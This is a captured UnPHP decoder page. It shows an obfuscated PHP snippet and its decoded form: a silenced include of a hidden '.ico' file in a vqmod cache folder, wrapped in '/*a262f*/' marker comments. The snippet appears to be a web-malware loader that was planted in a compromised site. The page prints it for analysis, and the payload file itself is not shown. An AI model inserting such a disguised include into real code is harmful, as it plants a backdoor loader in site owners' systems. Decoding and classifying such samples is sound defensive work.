

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/74a1cf03ec0c5d02e78f36176b08de37/
body_size: 2672
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
/*a262f*/

@include &quot;\057hom\14..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
/*a262f*/

@include &quot;\057hom\145/ad\155in/\160ubl\151c_h\164ml/\166qmo\144/vq\143..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/74a1cf03ec0c5d02e78f36176b08de37/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
/*a262f*/ 
 
@include &quot;/home/admin/public_html/vqmod/vqcache/.ab25d375.ico&quot;; 
 
/*a262f*/ 
 ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
/*a262f*/

@include &quot;\057hom\145/ad\155in/\160ubl\151c_h\164ml/\166qmo\144/vq\143ach\145/.a\14225d\06375.\151co&quot;;

/*a262f*/
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							74a1cf03ec0c5d02e78f36176b08de37
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							84 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="rIOR9wXOtucdLt8FQG2dJ3hpWma5V5u5abSEJIltPkqWjSaaCBZZxgaaUp0o4qNk">

<script>
var functions = [];
var md5 = "74a1cf03ec0c5d02e78f36176b08de37";
var original_length = 137;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U3zaCuwmn8rj5LyBKVEM1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968491638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>